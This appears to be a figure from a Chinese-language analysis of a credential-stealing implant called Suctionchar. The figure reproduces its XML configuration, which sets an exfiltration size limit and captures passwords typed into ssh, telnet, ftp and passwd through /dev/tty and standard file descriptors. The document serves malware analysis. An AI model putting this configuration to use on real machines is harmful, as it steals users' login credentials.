 <Suctionchar>
<!--
The maximum exfiltration file size
-->
<limit>5242880</limit> //提取文件的大小的最大值
<!--
Collect on the SSH, TELNET, FTP, and PASSWD clients //提取SSH、TELENT、FTP和系统用户密码
Passwords are often read "securely" through /dev/tty. The //读取/dev/tty获得用户密码
rest of the session is exchanged over the standard file
descriptors 0, 1, and 2. -->
<task>
<command>^((/usr(/local)?)?/s?bin/)?(ssh|telnet|ftp|passwd)( |$)</command> //下发任务指令
<limit>51200</limit>
<descriptor>0</descriptor>
<descriptor>1</descriptor>
<descriptor>2</descriptor>
<path>^/dev/tty</path>
</task>
</Suctionchar>
图4 配置文件样例